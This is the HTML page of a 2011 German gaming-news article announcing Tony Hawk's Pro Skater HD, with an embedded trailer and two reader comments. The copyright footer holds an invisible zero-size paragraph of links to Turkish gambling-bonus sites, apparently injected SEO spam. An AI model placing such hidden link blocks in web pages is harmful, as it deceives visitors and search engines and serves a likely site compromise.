.bbp-forum-link,body.forum #bbpress-forums .bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-topic-permalink,#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title{color:#9b9b9b;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{background-color:#ff6600;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-31263 single-format-standard custom-background wp-theme-gauge wp-child-theme-gauge-child gp-theme gp-responsive gp-wide-layout gp-retina gp-normal-scrolling gp-back-to-top-all gp-fixed-header gp-header-resize gp-header-standard gp-header-overlay gp-top-header gp-cart-all gp-search-enabled gp-no-large-title gp-right-sidebar wpb-js-composer js-comp-ver-8.3.1 vc_responsive">


	<div id="gp-site-wrapper">
				
				
			<nav id="gp-mobile-nav">
				<div id="gp-mobile-nav-close-button"></div>
				<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>				<ul class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>			</nav>
			<div id="gp-mobile-nav-bg"></div>
					
		<div id="gp-page-wrapper">

				
				<header id="gp-top-header">
	
					<div class="gp-container">

						<nav id="gp-left-top-nav" class="gp-nav">	
													</nav>
					
						<div id="gp-right-top-nav" class="gp-nav">
													</div>
																
												
						
	<div class="gp-social-icons">
	
		<a href="https://gamersplatform.de/feed/" title="RSS Feed" rel="me" target="_blank"><i class="fa fa-rss"></i></a>
		<a href="https://twitter.com/GamersplatformD" title="Twitter" rel="me" target="_blank"><i class="fa fa-twitter"></i></a>
		<a href="https://www.facebook.com/gamersplatform" title="Facebook" rel="me" target="_blank"><i class="fa fa-facebook"></i></a>
		<a href="https://www.youtube.com/channel/UChIEm1NP-LOJ5yXvoefJF-A" title="YouTube" rel="me" target="_blank"><i class="fa fa-youtube"></i></a>
							
		
					
		
	</div>

					
					</div>
		
				</header>
	
			
			<header id="gp-main-header">

				<div class="gp-container">
	
					<div id="gp-logo">
													<a href="https://gamersplatform.de/" title="GamersPlatform.de">
								<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg" alt="GamersPlatform.de" width="490" height="68" />
							</a>
											</div>

											<nav id="gp-main-nav" class="gp-nav gp-hide-main-nav">
							<ul id="menu-home-1" class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>							<div id="gp-mobile-nav-button"></div>
						</nav>
					
											<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>					
				</div>
	
			</header>

			<div id="gp-fixed-header-padding"></div>

		
				
		

	<div id="gp-content-wrapper" class="gp-container">

		<div id="gp-content">

			<article class="post-31263 post type-post status-publish format-standard category-allgemein category-konsole tag-skaterbereich tag-skaterspiel tag-tony-hawk tag-tony-hawks-pro-skater-hd tag-trailer" itemscope itemtype="https://schema.org/Article">
					
				<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2011/12/11/tony-hawks-pro-skater-hd-neues-spiel-soll-zu-altem-erfolg-zuruckfuhren/">
		<meta itemprop="headline" content="Tony Hawk&#8217;s Pro Skater HD : Neues Spiel soll zu altem Erfolg zurückführen">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="400">		
		</div>
		<meta itemprop="author" content="GP-Christoph">			
		<meta itemprop="datePublished" content="2011-12-11">
		<meta itemprop="dateModified" content="2011-12-11">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>				
				<header class="gp-entry-header">

					<h1 class="gp-entry-title" itemprop="headline">Tony Hawk&#8217;s Pro Skater HD : Neues Spiel soll zu altem Erfolg zurückführen</h1>

					
					

	<div class="gp-entry-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2011-12-11T13:09:16+01:00">11.12.2011</time>
		<span class="gp-post-meta gp-meta-comments"><a href="https://gamersplatform.de/2011/12/11/tony-hawks-pro-skater-hd-neues-spiel-soll-zu-altem-erfolg-zuruckfuhren/#comments" class="comments-link" >2 Comments</a></span>	
		
			
		<span class="gp-post-meta gp-meta-cats"><a href="https://gamersplatform.de/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://gamersplatform.de/category/konsole/" rel="category tag">Konsole</a></span>		
	</div>


					
				</header>
		
								
				<div class="gp-entry-content gp-image-above">
								
					
						<div class="gp-entry-text" itemprop="text"><p>Wie wir bereits <a title="Tony Hawk: Ankündigung eines neuen Spiels auf den Video Game Arwards?" href="https://gamersplatform.de/2011/12/08/tony-hawk-ankundigung-eines-neuen-spiels-auf-den-video-game-arwards/" target="_blank">berichtet haben</a>, wurde darüber spekuliert, dass ein neues <strong>Tony Hawk-Skaterspiel</strong> erscheinen soll. Und wie erwartet wurde dieses bei den Video Game Awards angekündigt.</p>
<p>Mit <strong>Tony Hawk&#8217;s Pro Skater HD</strong> soll die Reihe wieder zu jenen Tagen zurückführen, an dem die Marke noch ein richtiger Hit im <strong>Skaterbereich</strong> war. Ein komplett neues Spiel wird es allerdings nicht. Vielmehr ein HD-Remake, bei dem ausgewählte Level aus den ersten beiden Teilen zusammengeführt und mit frischer Grafik aufgepeppt werden.</p>
<p>Hier ein neuer <strong>Trailer</strong>:</p>
<div style="background-color: #000000; width: 520px;">
<div style="padding: 4px;"><object width="512" height="288" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="http://media.mtvnservices.com/mgid:moses:video:gametrailers.com:724815" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="base" value="." /><param name="flashvars" value="" /><embed width="512" height="288" type="application/x-shockwave-flash" src="http://media.mtvnservices.com/mgid:moses:video:gametrailers.com:724815" allowfullscreen="true" allowscriptaccess="always" base="." flashvars="" /></object></p>
<p style="text-align: left; background-color: #ffffff; padding: 4px; margin-top: 4px; margin-bottom: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px;">
</div>
</div>
<p><strong>Tony Hawk&#8217;s Pro Skater HD</strong> wird nächstes Jahr auf XBox Live und im PSN veröffentlicht.</p>
</div>
					
						
				
						
				</div>
				
									<div class="gp-entry-tags"><a href="https://gamersplatform.de/tag/skaterbereich/" rel="tag">Skaterbereich</a> <a href="https://gamersplatform.de/tag/skaterspiel/" rel="tag">Skaterspiel</a> <a href="https://gamersplatform.de/tag/tony-hawk/" rel="tag">Tony Hawk</a> <a href="https://gamersplatform.de/tag/tony-hawk%c2%b4s-pro-skater-hd/" rel="tag">Tony Hawk´s Pro Skater HD</a> <a href="https://gamersplatform.de/tag/trailer/" rel="tag">Trailer</a></div>				
										<div class="gp-author-info">

		
		<div class="gp-author-meta">

			<div class="gp-author-name">
				<a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a>			</div>

			<div class="gp-author-desc">
				Inhaber von Gamersplatform.de			</div>
		
			<div class="gp-author-social-icons">
				<a href="https://www.twitter.com/gamersplatformd" class="gp-twitter-icon"></a>				<a href="https://www.facebook.com/gamersplatform" class="gp-facebook-icon"></a>								<a href="https://www.youtube.com/embed/user/gamersplatformDE" class="gp-youtube-icon"></a>																<a href="http://instagram.com/gamersplatformde" class="gp-instagram-icon"></a>			</div>
		
		</div>

	</div>
					
										
		<div class="gp-related-wrapper gp-blog-columns-4">

			<div class="gp-post-section-header">		
				<h3>Related Items</h3>
				<span class="gp-post-section-header-line"></span>
			</div>
			
			<div class="gp-inner-loop">
			
				
					<section class="gp-post-item post-59122 post type-post status-publish format-standard category-allgemein tag-far-cry-3 tag-rook-islands tag-shooter tag-trailer tag-ubisoft tag-video">
	
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2012/10/22/far-cry-3-neues-video-von-den-rook-islands-veroffentlicht/" title="Far Cry 3 : Neues Video von den Rook Islands veröffentlicht">Far Cry 3 : Neues Video von den Rook Islands veröffentlicht</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2012-10-22T16:21:30+02:00">22.10.2012</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-63309 post type-post status-publish format-standard has-post-thumbnail category-konsole tag-assassins-creed-3 tag-dlcs tag-rabatt tag-season-pass tag-trailer tag-ubisoft tag-uplay">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2012/12/21/assassins-creed-3-season-pass-kurze-zeit-gunstiger-im-uplay-shop/" title="Assassin&#8217;s Creed 3: Season Pass kurze Zeit günstiger im Uplay Shop">
							
										<img src="" data-rel="" width="0" height="0" alt="Thumbnail" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2012/12/21/assassins-creed-3-season-pass-kurze-zeit-gunstiger-im-uplay-shop/" title="Assassin&#8217;s Creed 3: Season Pass kurze Zeit günstiger im Uplay Shop">Assassin&#8217;s Creed 3: Season Pass kurze Zeit günstiger im Uplay Shop</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2012-12-21T17:38:06+01:00">21.12.2012</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-127238 post type-post status-publish format-standard has-post-thumbnail category-news tag-bandai tag-collectors-edition tag-inhalt tag-news tag-one-piece-world-seeker tag-preis tag-trailer tag-vorbestellen">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2018/11/19/one-piece-world-seeker-infos-zum-gameplay-und-collectors-edition-vorgestellt/" title="ONE PIECE WORLD SEEKER &#8211; Infos zum Gameplay und Collectors Edition vorgestellt">
							
										<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[4][self::DIV]/*[1][self::DIV]/*[1][self::ARTICLE]/*[12][self::DIV]/*[2][self::DIV]/*[3][self::SECTION]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2018/11/Swim_suit_1_1542296476-e1542645279249-347x244.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2018/11/Swim_suit_1_1542296476-e1542645279249-694x488.jpg" width="347" height="244" alt="one piece world seeker" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2018/11/19/one-piece-world-seeker-infos-zum-gameplay-und-collectors-edition-vorgestellt/" title="ONE PIECE WORLD SEEKER &#8211; Infos zum Gameplay und Collectors Edition vorgestellt">ONE PIECE WORLD SEEKER &#8211; Infos zum Gameplay und Collectors Edition vorgestellt</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2018-11-19T17:35:23+01:00">19.11.2018</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-40977 post type-post status-publish format-standard category-allgemein tag-ferrari tag-test-drive tag-test-drive-ferrari-legends tag-trailer tag-video">
	
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2012/04/19/test-drive-ferrari-legends-neues-video-und-screenshots-zu-bestaunen/" title="Test Drive Ferrari Legends: Neues Video und Screenshots zu bestaunen">Test Drive Ferrari Legends: Neues Video und Screenshots zu bestaunen</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2012-04-19T18:11:49+02:00">19.04.2012</time>
								</div>
						
							</div>
						
																								
					</section>
		
							
			</div>
				
		</div>

	
				
				
 
	<div id="comments">

		
			<div class="gp-post-section-header">		
				<h3>2 Comments</h3>
				<span class="gp-post-section-header-line"></span>
			</div>
				
			<ol class="commentlist">
				
	<li class="comment even thread-even depth-1" id="li-comment-1556" itemscope itemtype="https://schema.org/Comment">
	
		<div id="comment-1556" class="comment_container">

					
			<div class="gp-comment-content">
			
															
					<p class="gp-comment-meta">
				
						<strong itemprop="author" itemscope itemtype="https://schema.org/Person">
							<span itemprop="name">Micha</span>
						</strong>
			
						<time itemprop="datePublished" datetime="2011-12-13T19:14:20+01:00">
							13.12.2011, 19:14						</time>

					</p>				

								
				<div itemprop="text" class="description"><p>Genau das was ich wollte, nicht so nen neuer Quatsch sondern die alten neu aufgesetzt und in HD, top!</p>
</div>
				
				
			</div>	

		</div>

</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-1555" itemscope itemtype="https://schema.org/Comment">
	
		<div id="comment-1555" class="comment_container">

					
			<div class="gp-comment-content">
			
															
					<p class="gp-comment-meta">
				
						<strong itemprop="author" itemscope itemtype="https://schema.org/Person">
							<span itemprop="name">Patrick</span>
						</strong>
			
						<time itemprop="datePublished" datetime="2011-12-12T18:24:44+01:00">
							12.12.2011, 18:24						</time>

					</p>				

								
				<div itemprop="text" class="description"><p>Freu mich schon drauf! THPS4 war mein letzter Teil, das HD-Remake wohl mein nächster. Im Trailer hätte ein Oldie wie OPMs Heaven Is a Halfpipe gut dazugepasst.</p>
</div>
				
				
			</div>	

		</div>

</li><!-- #comment-## -->
			</ol>
						
				

							<h4>Comments are now closed for this post.</h4>
				
		
		
	</div>
	

			</article>

		</div>

		
	<aside id="gp-sidebar">

		
				

	</aside>


	</div>

	
	

					
			<footer id="gp-footer">

				<div id="gp-footer-3d">
					<div class="gp-container">
													<span class="gp-first-widget-bend"></span>
							
					</div>		
				</div>

				
					<div id="gp-footer-widgets" class="gp-footer-larger-first-col">
			
						<div class="gp-container">

													
								
																	<div class="gp-footer-widget gp-footer-1">
										<div id="text-28" class="widget widget_text">			<div class="textwidget"><p><strong><span style="font-size: 14pt;"><a title="Kontakt" href="https://gamersplatform.de/kontakt/">Kontakt</a></span></strong></p>
<p><strong><span style="font-size: 14pt;"><a title="Impressum" href="https://gamersplatform.de/impressum/">Impressum</a></span><br />
</strong></p>
<p><span style="font-size: 14pt;"><strong><a title="Das Team" href="https://gamersplatform.de/team/">Das Team</a></strong></span></p>
<p><a title="Datenschutz-Hinweis" href="https://gamersplatform.de/datenschutz-hinweis/"><span style="font-size: 14pt;"><strong>Datenschutz-Hinweis</strong></span></a></p>
<p><span style="font-size: 14pt;"><strong><a href="https://gamersplatform.de/jobs/">Jobs</a></strong></span></p>
<p><strong><span style="font-size: 14pt;"><a title="Mediadaten" href="https://gamersplatform.de/mediadaten/">Mediadaten</a></span></strong></p>
</div>
		</div>									</div>
														
								<div class="gp-footer-cols">

																			<div class="gp-footer-widget gp-footer-2 gp-footer-half">
											<div id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><h3 class="widgettitle">Verlinkt mit</h3><div class="textwidget"><p><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener">rePlaying.de</a><a title="Trailerlounge.de" href="http://playmoments.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="Truegamer.de" href="http://truegamer.de/" target="_blank" rel="noopener">Truegamer.de</a><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="WiiUNews.at" href="http://WiiUNews.at" target="_blank" rel="nofollow noopener">WiiUNews.at<br />
</a></p>
</div></div>										</div>
									
																			<div class="gp-footer-widget gp-footer-3 gp-footer-half">
											<div id="black-studio-tinymce-3" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></div>										</div>
									
									
															
								</div>
						
														
						</div>
				
					</div>

							
				<div id="gp-copyright">	
	
					<div class="gp-container">

						<div id="gp-copyright-text">
															Copyright © 2010-2023 Gamersplatform.de. All rights reserved.

<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">
<a target="_blank" href="https://thequalityconnection.org/" title="en iyi deneme bonusu veren siteler">en iyi deneme bonusu veren siteler</a>
 <a target="_blank" href="https://healingherald.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.aejever.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.turkishcypriotheritage.org/" title="siyahbet giriş">siyahbet giriş</a>
<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">


													</div>

																
										
					</div>
					
				</div>

			</footer>
		
		</div>

		
	<div id="login">

		<div id="gp-login-box">		
		
			<a href="#" id="gp-login-close" class="button"></a>
		
			<div class="gp-login-form-wrapper">

				<h3>Sign In</h3>		

				<form name="loginform" class="gp-login-form" action="https://gamersplatform.de/wp-login.php" method="post">
		
					<div class="gp-login-content">
	
						<div>
					
												
							<p class="username"><input type="text" name="log" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
			
							<p class="password"><input type="password" name="pwd" class="user_pass" size="20" placeholder="Password" required /></p>
		
							<p class="rememberme"><input name="rememberme" class="rememberme" type="checkbox" checked="checked" value="forever" /> Remember Me</p>
					
							<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_91"><span class="cptch_span">acht</span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input_91" class="cptch_input cptch_shortcode" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">eins</span>
					<input type="hidden" name="cptch_result" value="1U0=" /><input type="hidden" name="cptch_time" value="1768888185" />
					<input type="hidden" name="cptch_form" value="general" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p>										
																				
						</div>
						
											
						<span class="gp-login-results" data-verify="Verifying..."></span>
			
					</div>
			
					<input type="submit" name="wp-submit" class="wp-submit" value="Sign In" />

					<span class="gp-login-links">
												<a href="#" class="gp-lost-password-link">Lost Password</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_login" />
								
					<input type="hidden" id="ghostpool_login_nonce" name="ghostpool_login_nonce" value="d390b83624" /><input type="hidden" name="_wp_http_referer" value="/2011/12/11/tony-hawks-pro-skater-hd-neues-spiel-soll-zu-altem-erfolg-zuruckfuhren/" />			
				</form>
			
			</div>
			
					
			<div class="gp-lost-password-form-wrapper">

				<h3>Lost Password</h3>

				<form name="lostpasswordform" class="gp-lost-password-form" action="#" method="post">
			
					<div class="gp-login-content">
			
						<p>Please enter your username or email address. You will receive a link to create a new password via email.</p>	
					
						<p><input type="text" name="user_login" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
				
						<span class="gp-login-results" data-verify="Verifying..."></span>
				
					</div>
		
					<input type="submit" name="wp-submit" class="wp-submit" value="Reset Password" />
								
					<span class="gp-login-links">
												<a href="#" class="gp-login-link">Sign In</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_lost_password" />
						
					<input type="hidden" id="ghostpool_lost_password_nonce" name="ghostpool_lost_password_nonce" value="93a131aa80" /><input type="hidden" name="_wp_http_referer" value="/2011/12/11/tony-hawks-pro-skater-hd-neues-spiel-soll-zu-altem-erfolg-zuruckfuhren/" />							
				</form>

			</div>

						
						
											
		</div>
				
	</div>
	
	
	</div>
	

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gauge-child\/*","\/wp-content\/themes\/gauge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie-Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p><span style="font-size: 8pt">Wir verwenden Cookies und ähnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden.  Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsphäre-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem späteren Zeitpunkt zu ändern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer<a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Datenschutzerklärung</a>.</span></p>
<p>&nbsp;</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="GDPR Cookie-Banner schließen">
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Zustimmen"  tabindex="1" >Zustimmen</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Ablehnen">Ablehnen</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Einstellungen">Einstellungen</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="GDPR Cookie-Banner schließen"  tabindex="3" >
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var object_diskplayer = {"disk_player_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/disk-player"};
var ghostpool_script = {"url":"https:\/\/gamersplatform.de\/2011\/12\/11\/tony-hawks-pro-skater-hd-neues-spiel-soll-zu-altem-erfolg-zuruckfuhren\/","headerHeight":"125px","smallHeaderHeight":"32.894736842105","logoHeight":"68px","logoMarginTop":"0","logoMarginBottom":"0","headerSizeReduction":"3.8","lightbox":"group_images","hide_move_primary_menu_links":"enabled"};
var ghostpool_rating = {"post_id":"31263","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","rating_number":"10","rating_width":"240","rated":"","position":"","rating":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-da48770f.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-6aa012dd.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var ghostpoolAjax = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","ajaxnonce":"a1701eaeb6","querystring":"year=2011&monthnum=12&day=11&name=tony-hawks-pro-skater-hd-neues-spiel-soll-zu-altem-erfolg-zuruckfuhren"};
